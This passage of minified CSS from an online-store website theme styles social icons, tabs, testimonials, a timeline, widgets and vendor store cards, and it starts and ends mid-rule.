2px 0;line-height:28px;border:2px solid #ccc;border-radius:50%;color:inherit;-webkit-transition:color 0.4s,border 0.4s,background-color 0.4s;transition:color 0.4s,border 0.4s,background-color 0.4s;text-align:center}.border-thin .social-icon{border-width:1px;line-height:3rem}.social-icon:last-child{margin-right:0}.social-icon.social-facebook{color:#1b4f9b}.social-icon.social-twitter{color:#00adef}.social-icon.social-instagram{color:#cc0001}.social-icon.social-youtube{color:#2c567e}.social-icon.social-pinterest{color:#f96a02}.social-icon.social-google{color:#dd4b39}.social-icon.social-linkedin{color:#0073b2}.social-icon.social-email{color:#dd4b39}.social-icon.social-whatsapp{color:#3c8a38}.social-icons-colored .social-icon{color:#fff}.social-icons-colored .social-icon.social-facebook{border-color:#1b4f9b;background-color:#1b4f9b}.social-icons-colored .social-icon.social-twitter{border-color:#00adef;background-color:#00adef}.social-icons-colored .social-icon.social-instagram{border-color:#cc0001;background-color:#cc0001}.social-icons-colored .social-icon.social-youtube{border-color:#2c567e;background-color:#2c567e}.social-icons-colored .social-icon.social-pinterest{border-color:#f96a02;background-color:#f96a02}.social-icons-colored .social-icon.social-google{border-color:#dd4b39;background-color:#dd4b39}.social-icons-colored .social-icon.social-linkedin{border-color:#0073b2;background-color:#0073b2}.social-icons-colored .social-icon.social-email{border-color:#dd4b39;background-color:#dd4b39}.social-icons-colored .social-icon.social-whatsapp{border-color:#3c8a38;background-color:#3c8a38}.social-no-color .social-icon{border-color:#cdcdcd;color:#666}.social-no-color .social-icon:hover,.social-no-color .social-icon:focus{color:#fff}.social-no-color .social-icon:hover.social-facebook,.social-no-color .social-icon:focus.social-facebook{background-color:#1b4f9b;border-color:#1b4f9b}.social-no-color .social-icon:hover.social-twitter,.social-no-color .social-icon:focus.social-twitter{background-color:#00adef;border-color:#00adef}.social-no-color .social-icon:hover.social-instagram,.social-no-color .social-icon:focus.social-instagram{background-color:#cc0001;border-color:#cc0001}.social-no-color .social-icon:hover.social-youtube,.social-no-color .social-icon:focus.social-youtube{background-color:#2c567e;border-color:#2c567e}.social-no-color .social-icon:hover.social-pinterest,.social-no-color .social-icon:focus.social-pinterest{background-color:#f96a02;border-color:#f96a02}.social-no-color .social-icon:hover.social-google,.social-no-color .social-icon:focus.social-google{border-color:#dd4b39;background-color:#dd4b39}.social-no-color .social-icon:hover.social-linkedin,.social-no-color .social-icon:focus.social-linkedin{border-color:#0073b2;background-color:#0073b2}.social-no-color .social-icon:hover.social-email,.social-no-color .social-icon:focus.social-email{border-color:#dd4b39;background-color:#dd4b39}.social-no-color .social-icon:hover.social-whatsapp,.social-no-color .social-icon:focus.social-whatsapp{border-color:#3c8a38;background-color:#3c8a38}.social-icon-border-color .social-icon{background-color:#fff;border-width:1px}.social-icon-border-color .social-icon.social-facebook{color:#1b4f9b;border-color:#1b4f9b}.social-icon-border-color .social-icon.social-twitter{color:#00adef;border-color:#00adef}.social-icon-border-color .social-icon.social-instagram{color:#cc0001;border-color:#cc0001}.social-icon-border-color .social-icon.social-youtube{color:#2c567e;border-color:#2c567e}.social-icon-border-color .social-icon.social-pinterest{color:#f96a02;border-color:#f96a02}.social-icon-border-color .social-icon.social-google{border-color:#dd4b39;color:#dd4b39}.social-icon-border-color .social-icon.social-linkedin{border-color:#0073b2;color:#0073b2}.social-icon-border-color .social-icon.social-email{border-color:#dd4b39;color:#dd4b39}.social-icon-border-color .social-icon.social-whatsapp{border-color:#3c8a38;color:#3c8a38}.social-icon-border-color .social-icon:hover{color:#fff}.social-icon-border-color .social-icon:hover.social-facebook{background-color:#1b4f9b}.social-icon-border-color .social-icon:hover.social-twitter{background-color:#00adef}.social-icon-border-color .social-icon:hover.social-instagram{background-color:#cc0001}.social-icon-border-color .social-icon:hover.social-youtube{background-color:#2c567e}.social-icon-border-color .social-icon:hover.social-pinterest{background-color:#f96a02}.social-icon-border-color .social-icon:hover.social-google{background-color:#dd4b39}.social-icon-border-color .social-icon:hover.social-linkedin{background-color:#0073b2}.social-icon-border-color .social-icon:hover.social-email{background-color:#dd4b39}.social-icon-border-color .social-icon:hover.social-whatsapp{background-color:#3c8a38}.tab-content{background-color:#fff}.nav-tabs{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;border-bottom:1px solid #eee;color:#333}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-item .nav-link.active,.nav-tabs .nav-item:hover .nav-link{color:#76bc21}.nav-link{display:block;position:relative;font-size:1.4rem;font-weight:600;color:inherit;line-height:1;letter-spacing:0;text-align:center;text-transform:uppercase;border-radius:0;border:0;padding:1.5rem 2.85rem;-webkit-transition:border 0.3s,color 0.3s,background-color 0.3s;transition:border 0.3s,color 0.3s,background-color 0.3s}.nav-item:not(:last-child){margin-right:3rem}.nav-fill .nav-item{-webkit-box-flex:1;-ms-flex:1;flex:1}.tab-content{position:relative}.tab-content>.tab-pane{position:absolute;left:0;right:0;top:0;bottom:0;height:0;opacity:0;z-index:-1;-webkit-transition:visibility 0.3s,opacity 0.3s;transition:visibility 0.3s,opacity 0.3s;overflow:hidden;visibility:hidden}.tab-content>.active{visibility:visible;opacity:1;height:auto;position:relative;z-index:auto}.tab-pane{font-size:1.3rem;line-height:1.7;padding:1.3rem 0;color:#666}.tab-pane p{margin-bottom:0;font-size:inherit;letter-spacing:0;line-height:2}.tab-nav-boxed .nav-item:not(:last-child){margin-right:.5rem}.tab-nav-solid .nav-tabs{border-bottom:0}.tab-nav-solid .nav-item.show .nav-link,.tab-nav-solid .nav-item .nav-link.active,.tab-nav-solid .nav-item:hover .nav-link{color:#fff;background-color:#76bc21;border-color:#76bc21}.tab-nav-solid .nav-link{background-color:#f5f5f5;border-color:#f5f5f5;margin-bottom:.5rem}.tab-nav-solid .tab-pane{padding:.8rem 0 1.4rem}.tab-nav-solid2 .nav-item.show .nav-link,.tab-nav-solid2 .nav-item .nav-link.active,.tab-nav-solid2 .nav-item:hover .nav-link{color:#76bc21;background-color:#f5f5f5;border-color:#f5f5f5}.tab-nav-solid2 .nav-item:not(:last-child){margin-right:2rem}.tab-nav-solid2 .nav-link{color:#333}.tab-nav-solid2 .tab-content{border:1px solid #eee}.tab-boxed .nav-tabs{border-bottom:0}.tab-boxed .nav-link{padding:1.45rem 2.95rem 1.55rem;margin-bottom:-.1rem;z-index:1}.tab-boxed .tab-pane{padding:1.3rem 2rem 0}.tab-boxed .tab-pane.active p{margin-bottom:1.3rem}.tab-nav-outline .nav-tabs{border-bottom:0}.tab-nav-outline .nav-item.show .nav-link,.tab-nav-outline .nav-item .nav-link.active,.tab-nav-outline .nav-item:hover .nav-link{border:2px solid #76bc21;border-radius:.3rem}.tab-nav-outline .nav-link{color:#333;border:2px solid #fff0;padding:1.3rem 2.85rem}.tab-nav-outline2 .nav{position:relative;z-index:1}.tab-nav-outline2 .nav-item.show .nav-link,.tab-nav-outline2 .nav-item .nav-link.active,.tab-nav-outline2 .nav-item:hover .nav-link{border:1px solid #eee;border-bottom-color:#fff}.tab-nav-outline2 .tab-content{border:1px solid #eee}.tab-nav-outline2 .nav-item:not(:last-child){margin-right:.7rem}.tab-nav-outline2 .nav-link{border:1px solid #fff0;padding:1.4rem 2.85rem;margin-bottom:-1px}.tab-nav-outline3 .nav-tabs{border-bottom:0}.tab-nav-outline3 .nav-item .nav-link::before{content:"";display:block;position:absolute;left:0;width:3px;height:100%;top:50%;-webkit-transform:translateY(-50%) scale(0);transform:translateY(-50%) scale(0);background-color:#fff0;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s;z-index:1}.tab-nav-outline3 .nav-item.show .nav-link::before,.tab-nav-outline3 .nav-item .nav-link.active::before,.tab-nav-outline3 .nav-item:hover .nav-link::before{background-color:#76bc21;-webkit-transform:translateY(-50%) scale(1);transform:translateY(-50%) scale(1)}.tab-nav-outline3 .nav-link{color:#333;border:1px solid #eee;padding:1.4rem 0 1.4rem 2rem}.tab-nav-underline .nav-item:not(:last-child){margin-right:3rem}.tab-nav-underline .nav-link{padding:1.4rem 0}.tab-nav-underline .nav-link::after{content:"";display:block;position:absolute;bottom:-1px;left:0;width:100%;border-top:3px solid #fff0;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transition:border-color 0.3s,-webkit-transform 0.3s;transition:border-color 0.3s,-webkit-transform 0.3s;transition:transform 0.3s,border-color 0.3s;transition:transform 0.3s,border-color 0.3s,-webkit-transform 0.3s}.tab-nav-underline .nav-item.show .nav-link::after,.tab-nav-underline .nav-item .nav-link.active::after,.tab-nav-underline .nav-item:hover .nav-link::after{border-color:#76bc21;-webkit-transform:scaleX(1);transform:scaleX(1)}.tab-nav-underline.type2 .nav-item{margin-right:0}.tab-nav-underline.type2 .nav-link{padding:1.4rem 1.5rem}.tab-nav-center .nav{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.tab-nav-center .nav .nav-item{margin:0 1.5rem}.tab-nav-center.tab-nav-outline2 .nav-item{margin:0 .5rem}.tab-vertical{display:-webkit-box;display:-ms-flexbox;display:flex}.tab-vertical .nav{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap;width:26.3%}.tab-vertical .nav-item{margin-right:0}.tab-vertical .nav-link{position:relative;padding-left:2.2rem;padding-right:2rem;text-align:left;width:100%;margin-bottom:.5rem}.tab-vertical .tab-content{width:73.7%;border-top:1px solid #eee;padding-left:2rem}.tab-vertical .tab-pane{padding-top:1.3rem}.tab-vertical.tab-nav-outline3 .nav{width:27%}.tab-vertical.tab-nav-outline3 .nav-link{padding-left:2.1rem}.tab-vertical.tab-nav-outline3 .tab-content{padding-left:1.7rem}.tab-line-grow .tab-pane{padding:1.7rem 0}.nav-filters{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:.5rem;font-size:1.4rem;color:#666;line-height:1}.nav-filters li:not(:last-child){margin-right:1rem}.nav-filter{display:inline-block;position:relative;padding:.6rem 0 .7rem;color:inherit;-webkit-transition:color 0.4s;transition:color 0.4s}.nav-filter.active,.nav-filter:hover{color:#76bc21}.nav-filter span{color:#aaa;margin-left:.6rem}.filter-underline .nav-filter::after{content:"";display:block;height:2px;border:1px solid;-webkit-transform:scale(0);transform:scale(0);-webkit-transition:-webkit-transform 0.4s;transition:-webkit-transform 0.4s;transition:transform 0.4s;transition:transform 0.4s,-webkit-transform 0.4s}.filter-underline .nav-filter.active::after,.filter-underline .nav-filter:hover::after{-webkit-transform:scale(1);transform:scale(1)}.filter-boxed li{margin-bottom:.5rem}.filter-boxed .nav-filter{padding:1.1rem 1.9rem;border:1px solid #ccc;border-radius:.3rem;text-transform:uppercase;font-size:1.3rem;font-weight:600;color:#333;-webkit-transition:color 0.3s,border-color 0.3s;transition:color 0.3s,border-color 0.3s}.filter-boxed .nav-filter.active,.filter-boxed .nav-filter:hover{color:#76bc21;border-color:#76bc21}@media (max-width:991px){.filter-boxed{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.filter-boxed li{margin:0 .5rem 0.5rem!important}}@media (max-width:767px){.tab-vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.tab-vertical .tab-content,.tab-vertical .nav-tabs,.tab-vertical.tab-nav-outline3 .nav{width:100%}.tab-line-grow .tab-content{padding-right:1rem;padding-left:1rem}}@media (max-width:575px){.tab-nav-outline2 .nav-link{padding-left:1rem;padding-right:1rem}}.link-section{margin-bottom:2.8rem}.link-section .title{margin-bottom:.9rem}.side-tab-section{margin-bottom:1.1rem}.testimonial{font-family:Poppins,sans-serif;padding:0 3rem 1rem}.testimonial cite{color:#333;font-size:1.4rem;font-style:normal;font-weight:600}.testimonial cite span{display:block;text-align:center;margin-top:.6rem;font-size:1.3rem;color:#999;line-height:1.3;letter-spacing:.003em;font-weight:400}.testimonial blockquote{position:relative;line-height:1.86;text-align:center}.testimonial.swiper-slide{margin:0}.testimonial-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:.9rem}.testimonial-info .testimonial-author-thumbnail{margin-bottom:2.5rem;width:10rem;height:10rem;border-radius:50%}.testimonial-info img{width:100%;height:auto}.testimonial-info .ratings-container{margin-bottom:.9rem;font-size:1.1rem}.testimonial-info .ratings-container .ratings-full{margin-right:0}.testimonial-info .ratings-full::before,.testimonial-info .ratings::before{letter-spacing:.28em}.testimonial-title{font-size:1.4rem;font-weight:500;color:#333;margin-bottom:1rem;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.testimonial-shadow{background-color:#f8f8f8;padding:3rem 3rem 2.3rem;-webkit-transition:background-color 0.4s,-webkit-box-shadow 0.4s;transition:background-color 0.4s,-webkit-box-shadow 0.4s;transition:background-color 0.4s,box-shadow 0.4s;transition:background-color 0.4s,box-shadow 0.4s,-webkit-box-shadow 0.4s}.testimonial-shadow .testimonial-info{margin-bottom:0}.testimonial-shadow blockquote{margin-top:-.1rem;margin-bottom:.6rem}.testimonial-shadow:hover{-webkit-box-shadow:1px 8px 9px rgb(0 0 0 / .1);box-shadow:1px 8px 9px rgb(0 0 0 / .1)}.testimonial-blockquote{padding-left:0;padding-right:0}.testimonial-blockquote blockquote{overflow:visible;padding:2.1rem 3rem;margin-bottom:2rem;text-align:start;border:1px solid #eee}.testimonial-blockquote blockquote::after{content:"";position:absolute;bottom:0;left:5.3rem;display:block;width:13px;height:13px;background-color:#fff;border:1px solid #eee;border-left:0;border-top:0;-webkit-transform:rotate(45deg) translateY(70%);transform:rotate(45deg) translateY(70%)}.testimonial-blockquote .testimonial-info{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;padding:0 2rem}.testimonial-blockquote .testimonial-author-thumbnail{margin-bottom:0;margin-right:1.5rem;width:7rem;height:7rem}.testimonial-blockquote cite{margin-bottom:.2rem}.testimonial-blockquote cite span{margin-top:.2rem;text-align:start}.testimonial-blockquote .testimonial-action{font-size:1.3rem;font-weight:400;letter-spacing:0;color:#999;margin-left:auto}.testimonial-blockquote .testimonial-action a{color:inherit}.testimonial-blockquote .testimonial-action a:hover{color:#76bc21}.testimonial-blockquote .testimonial-action i{margin-left:.5rem}.testimonial-inversed .testimonial-info{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.testimonial-inversed .testimonial-author-thumbnail{margin:0 0 0 1.5rem}.testimonial-inversed cite span{text-align:end}.testimonial-inversed blockquote::after{left:auto;right:4.1rem}.testimonial-centered{text-align:center}.testimonial-centered blockquote{margin-left:auto;margin-right:auto}.testimonial-bg{padding:2rem}.testimonial-bg .testimonial-info{margin-bottom:2.6rem}.testimonial-bg blockquote{max-width:87.5rem;color:#cecece;margin-bottom:1.5rem;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;overflow:hidden}.testimonial-bg .testimonial-author-thumbnail{margin-bottom:0;width:10rem;height:10rem}.testimonial-bg cite{color:#fff}.testimonial-bg cite span{margin:.3rem 0 1.6rem;color:#cecece}.slider-section{margin-bottom:3.6rem}.parallax-testimonial-section{margin-bottom:4.7rem}.timeline{width:100%;position:relative}.timeline::before{content:"";position:absolute;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);width:3px;height:100%;background-color:#999}.timeline-box{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:2rem;width:100%}.timeline-box.left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.timeline-box.left .timeline-content{text-align:end;margin-right:2rem}.timeline-box.right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.timeline-box.right .timeline-content{text-align:start;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-left:2rem}.timeline-content{padding:1rem;width:calc(50% - 3.5rem)}.timeline-node{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:3rem;height:3rem;border-radius:50%;border:3px solid #999;background-color:#fff}@media (max-width:767px){.timeline::before{content:none}.timeline .timeline-box{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.timeline .timeline-box .timeline-content{text-align:center;width:100%}.timeline .timeline-box p,.timeline .timeline-box .timeline-node{max-width:none;margin:auto}.timeline .timeline-box.left .timeline-node{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}}.title{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;margin-bottom:1.7rem;font-size:2rem;font-weight:700;line-height:1.2}.title.title-link::before{position:absolute;content:"";width:100%;height:3px;left:0;bottom:-.8rem;background-color:#76bc21;z-index:1}.title.title-sm{font-size:1.6rem}.title.title-md{font-size:2rem}.title.title-lg{font-size:3rem}.title-underline{position:relative;padding-bottom:1.6rem}.title-underline::before{content:none}.title-underline::after{content:"";position:absolute;left:0;bottom:0;margin-left:0;width:100%;height:1px;background-color:#eee}.title-cross::before,.title-cross::after{-webkit-box-flex:1;-ms-flex:1;flex:1;content:"";height:2px;background-color:#eee}.title-cross::before{margin-right:3rem}.title-cross::after{margin-left:3rem}@media (max-width:479px){.title-cross::before{margin-right:1.5rem}.title-cross::after{margin-left:1.5rem}}.title-link-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:1.3rem}.title-link-wrapper .title{position:relative;margin-bottom:.8rem;padding:.8rem 0}.title-link-wrapper a{margin-bottom:.7rem;margin-left:auto;text-transform:capitalize}.title-link-wrapper a:hover{color:#76bc21}.title-link-wrapper a i{vertical-align:middle;margin-left:.5rem;font-size:1.35rem}.title-link-wrapper::after{content:"";position:absolute;left:0;bottom:0;width:100%;border-bottom:1px solid #eee}.title-link-wrapper.no-link .title-link{margin-bottom:.8rem}.tab-with-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.tab-with-title .nav-tabs{border-bottom:0}.tab-with-title .nav-item:not(:last-child){margin-right:2rem}.tab-with-title .nav-link{font-size:1.3rem;font-weight:400;letter-spacing:0;color:#333;text-transform:capitalize;padding:0}.tab-with-title.tab-nav-boxed{padding:.3rem 0}.tab-with-title.tab-nav-boxed .title{margin-bottom:0;margin-right:2rem}.tab-with-title.tab-nav-boxed .nav-item:not(:last-child){margin-right:1rem}.tab-with-title.tab-nav-boxed .nav-item:last-child{margin:0}.tab-with-title.tab-nav-boxed .nav-link{border:1px solid #ccc;border-radius:.3rem;padding:.85em 1.42em;font-weight:600;text-transform:uppercase}.tab-with-title.tab-nav-boxed .nav-link.active,.tab-with-title.tab-nav-boxed .nav-link:hover{border-color:#76bc21}.tab-with-title.tab-nav-link{padding:1.6rem 2rem .6rem;background:#f5f5f5}.tab-with-title.tab-nav-link .title,.tab-with-title.tab-nav-link .nav-link{margin-bottom:1rem}.tab-with-title.tab-nav-link .title{margin-right:2rem}.tab-with-title.tab-nav-underline .nav-link::after{bottom:-1px}.tab-with-title .nav-item.show .nav-link,.tab-with-title .nav-item .nav-link.active,.tab-with-title .nav-item:hover .nav-link{color:#76bc21}.title-separator{margin:0 .5rem}.title-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.tab-with-title.tab-nav-center{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:1.2rem}.tab-with-title.tab-nav-center .nav-tabs{margin:0}.tab-with-title.tab-nav-center .nav-item{margin:0 1rem}.tab-with-title.tab-nav-center .nav-link{padding:.8rem 0}.tab-with-title.tab-nav-center .nav-link::after{bottom:0;height:.3rem;border:none;background-color:#76bc21}.filter-with-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:1rem}.filter-with-title .title{margin-bottom:.5rem}.title-section p{font-size:1.3rem;color:#666;line-height:2;letter-spacing:0}@media (max-width:991px){.tab-with-title{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.tab-with-title .nav-tabs{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.tab-with-title.tab-nav-boxed .title{margin-bottom:1rem;margin-right:0}.tab-with-title.tab-nav-boxed .nav-item{margin-left:0.5rem!important;margin-right:0.5rem!important}.tab-with-title.tab-nav-boxed .nav-link{margin-bottom:.5rem}.tab-with-title.tab-nav-link .nav-item{margin:0 1rem!important}.tab-with-title.tab-nav-link .title{margin-right:0}.filter-with-title{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.filter-with-title .title{margin-bottom:1rem}.filter-with-title .nav-filters{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.filter-with-title .nav-filters li{margin:0 1.5rem}}@media (max-width:575px){.title-link-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.title-link-wrapper .title-link{margin-bottom:2rem}.title-link-wrapper a{margin-left:0}}.tooltiptext{position:absolute;padding:1rem .7rem;bottom:125%;left:50%;background-color:#333;color:#fff;font:400 1.3rem Poppins,sans-serif;letter-spacing:.01em;text-align:center;visibility:hidden;opacity:0;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:1;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.tooltip-top::after{content:"";position:absolute;top:96%;left:50%;margin-left:-6px;border-width:6px;border-style:solid;border-color:#333 #fff0 #fff0 #fff0}.widget-title{margin-bottom:2rem;padding:1.1rem 0;font-size:1.5rem;font-weight:700;text-transform:uppercase;line-height:1.2;letter-spacing:-.025em}.widget-products .widget-title{font-size:1.4rem;font-weight:600;letter-spacing:-.025em;padding-bottom:.8rem}.widget-products .widget-body{padding:0 2rem}.widget-products.widget-products-bordered .widget-body{border:1px solid #eee}.widget-products.widget-products-bordered .product-widget:not(:last-child){border-bottom:1px solid #eee}.widget-products .swiper-button-prev,.widget-products .swiper-button-next{top:-1.7rem;right:-1rem;border:0;color:#747474;font-weight:400;width:15px;height:15px}.widget-products .swiper-button-prev:not(.swiper-button-disabled):hover,.widget-products .swiper-button-prev:not(.swiper-button-disabled):focus,.widget-products .swiper-button-prev:not(.swiper-button-disabled):active,.widget-products .swiper-button-next:not(.swiper-button-disabled):hover,.widget-products .swiper-button-next:not(.swiper-button-disabled):focus,.widget-products .swiper-button-next:not(.swiper-button-disabled):active{background:#fff0;border:0;color:#76bc21}.widget-products .swiper-button-prev{-webkit-transform:translateX(-50%);transform:translateX(-50%)}.widget-products .swiper-button-next{-webkit-transform:translateX(50%);transform:translateX(50%)}.sidebar .widget-products .widget-body{border:0;padding:0}.widget .widget-title{position:relative;margin:-.1rem 0;padding:1.4rem 2.5rem 1.4rem 0;font-weight:600;font-size:1.6rem;color:#333;letter-spacing:0;border-bottom:1px solid #eee;text-transform:capitalize;cursor:pointer;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.widget .widget-body{padding:.7rem 0 1rem;opacity:1;-webkit-transition:opacity 0.3s;transition:opacity 0.3s;color:#333}.widget-collapsible .widget-title label{position:relative;padding:0 .2rem}.widget-collapsible .widget-title label::after{position:absolute;content:"";left:0;bottom:-1.2rem;width:100%;height:2px;background-color:#666}.widget-collapsible .toggle-btn{right:.4rem;margin-top:-.1rem;width:10px;padding:0;opacity:1}.widget-collapsible .toggle-btn::before,.widget-collapsible .toggle-btn::after{content:"";position:absolute;border-top:2px solid #666;width:12px;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.widget-collapsible>.collapsed .toggle-btn::before{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.widget-collapsible>.collapsed .toggle-btn::after{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.widget-collapsible .collapsed+.widget-body{display:none}.widget-collapsible .collapsed~.widget-body{opacity:.1}.vendor-widget{margin-bottom:2rem}.vendor-widget .vendor-name{vertical-align:middle;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;display:inline-block;max-width:100%;margin-bottom:.5rem;font-weight:600;font-size:1.5rem;text-transform:capitalize;letter-spacing:-.025em;line-height:1.4}.vendor-widget .vendor-name a{color:inherit}.vendor-widget .vendor-name:hover{color:#76bc21}.vendor-products.grid-type{display:-ms-grid;display:grid;grid-template-columns:repeat(auto-fill,calc(100% / 3));margin:-2.5px;width:calc(100% + 5px);grid-auto-rows:1fr}.vendor-products.grid-type>*{padding:2.5px}.vendor-products .lg-item{-ms-grid-column-span:2;grid-column-end:span 2;-ms-grid-row-span:2;grid-row-end:span 2}.vendor-products .sm-item{-ms-grid-column-span:1;grid-column-end:span 1;-ms-grid-row-span:1;grid-row-end:span 1}.vendor-products .product-media{height:100%;border-radius:.5rem;border:1px solid #fff0;overflow:hidden;-webkit-transition:border-color 0.3s;transition:border-color 0.3s}.vendor-products .product-media img{height:100%}.vendor-logo{max-width:7rem;-webkit-box-flex:0;-ms-flex:0 0 7rem;flex:0 0 7rem;margin-right:1rem}.vendor-details{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:1.8rem 0}.vendor-product-count{font-size:1.2rem;display:inline-block;vertical-align:middle;margin-bottom:.5rem}.vendor-banner{min-height:18rem}.vendor-banner a,.vendor-banner img{min-height:inherit}.vendor-banner a{display:block}.visit-vendor-btn{display:block;margin-bottom:2rem;font-size:1.2rem;font-weight:600;text-transform:uppercase;color:#f93}.visit-vendor-btn:hover{color:#76bc21}.vendor-widget-1 .product-media:hover{border-color:#76bc21}.vendor-widget-1 .vendor-personal{margin-top:.2rem}.vendor-widget-1 .ratings-container{margin-bottom:0}.vendor-widget-2{padding:2rem;border:1px solid #eee;border-radius:.5rem;overflow:hidden;-webkit-transition:border-color 0.3s;transition:border-color 0.3s}.vendor-widget-2:hover{border-color:#76bc21}.vendor-widget-2 .vendor-details{padding-top:0;padding-bottom:2rem}.vendor-widget-2 .product-media{border:none}.vendor-widget-2 .ratings-container{margin-bottom:0}.vendor-widget-3 .vendor-logo{border-radius:.5rem;overflow:hidden}.vendor-widget-3 .vendor-details{padding:2rem 0}.vendor-widget-3 .vendor-personal{padding-top:.3rem}.vendor-widget-3 .ratings-container{margin-bottom:0}.vendor-widget-3 .ratings-container:not(:last-child){margin-bottom:.5rem}.vendor-widget-banner{border:1px solid #eee;border-radius:.5rem;overflow:hidden;-webkit-transition:border-color 0.3s,-webkit-box-shadow 0.3s;transition:border-color 0.3s,-webkit-box-shadow 0.3s;transition:border-color 0.3s,box-shadow 0.3s;transition:border-color 0.3s,box-shadow 0.3s,-webkit-box-shadow 0.3s}.vendor-widget-banner .product-media{border:none}.vendor-widget-banner .vendor-details{display:block;text-align:center;padding-top:0;margin-top:-4.5rem;padding-bottom:2rem;padding-right:2rem;padding-left:2rem}.vendor-widget-banner .vendor-logo{position:relative;-webkit-box-flex:0;-ms-flex:none;flex:none;-webkit-box-shadow:0 0 0 1px rgb(0 0 0 / .1);box-shadow:0 0 0 1px rgb(0 0 0 / .1);max-width:9rem;margin:0 auto 1.3rem auto;border-radius:50%;background-color:#76bc21}.vendor-widget-banner .vendor-logo img{-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s;border-radius:50%}.vendor-widget-banner .vendor-name{margin-bottom:1.5rem;font-size:1.8rem;text-transform:uppercase;letter-spacing:0}.vendor-widget-banner .ratings-container{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:1rem}.vendor-widget-banner .ratings-container .ratings-full{margin-right:0}.vendor-widget-banner .vendor-product-count{display:block;margin-bottom:.6rem;font-size:1.4rem}.vendor-widget-banner:hover{-webkit-box-shadow:5px 0 20px rgb(0 0 0 / .08);box-shadow:5px 0 20px rgb(0 0 0 / .08);border-color:#fff0}.vendor-widget-banner:hover .vendor-logo img{-webkit-transform:translateY(-1rem);transform:translateY(-1rem)}.store{position:relative;border-radius:.5rem;overflow:hidden}.store .ratings-container{font-size:1.3rem;margin-bottom:.5rem}.store .store-banner img{height:100%;width:100%}.store-content{position:absolute}.store-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:1.9rem;color:#fff}.store-title a{display:inline-block;text-transform:capitalize;font-size:2rem;line-height:1;color:inherit;text-shadow:rgb(0 0 0 / .8) 0 1px 0;font-weight:600;letter-spacing:-.025em}.featured-label{background:#2d54a3;color:#fff;text-transform:uppercase;font-size:1rem;font-weight:600;padding:.2rem 1rem;-webkit-box-shadow:0 0 25px -5px #afafaf;box-shadow:0 0 25px -5px #afafaf;border-radius:.3rem;margin-left:1.4rem;display:inline-block}.seller-info-list{margin:0;padding-left:1.6em}.seller-info-list .store-address,.seller-info-list 